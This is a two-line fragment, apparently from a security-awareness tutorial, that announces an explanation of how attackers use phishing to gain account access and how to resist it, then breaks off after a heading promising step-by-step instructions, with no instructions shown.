This makes you know how attackers use phishing to gain entry into accounts and shows you how to resist such attacks.

**Here are the step by step instructions:**

